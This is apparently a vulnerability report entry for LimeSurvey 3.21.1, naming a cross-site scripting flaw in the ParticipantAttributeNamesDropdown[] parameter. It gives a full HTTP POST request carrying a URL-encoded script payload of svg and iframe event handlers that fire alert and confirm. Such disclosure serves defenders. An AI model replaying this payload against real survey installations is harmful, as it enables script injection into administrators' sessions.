 | Additional Information | Vulnerable parameter: ParticipantAttributeNamesDropdown[] HTTP POST Request: POST /limesurvey3.21.1/index.php/admin/participants/sa/editAttributeName HTTP/1.1 YII_CSRF_TOKEN=eGthZG9JTGZ1d2RHcHk3bGUyT1R5X1pCOHd5Nkp5eFMG8lWciXbJNQCd-EOnoJN1jIMWEo3pj4aYbFBa-FAXIA%3D%3D&oper=edit&ParticipantAttributeName%5Battribute_id%5D=1&ParticipantAttributeName%5Bdefaultname%5D=test&ParticipantAttributeName%5Battribute_type%5D=DD&ParticipantAttributeName%5Bvisible%5D=TRUE&ParticipantAttributeNamesDropdown%5B%5D=%3Cinput%3E%3Csvg%2B%22%2Fonmouseover%3D%22confirm('AttDropdown')%3B%2F%2F%22onload%3Donload%3Eso5cx%5C%5C%5C%22onmouseover%3Dalert('AttDropdown')%3B%2F%2F%3E%3Ciframe%2Fonmouseover%3Dalert('AttDropdown')%3E%3C%2Fiframe%3E%2F%2F&ParticipantAttributeName_addLanguage_language=&ParticipantAttributeNameLanguages%5Ben%5D=&dummyParticipantAttributeNameLanguages=&dummyParticipantAttributeNamesDropdown= | ||||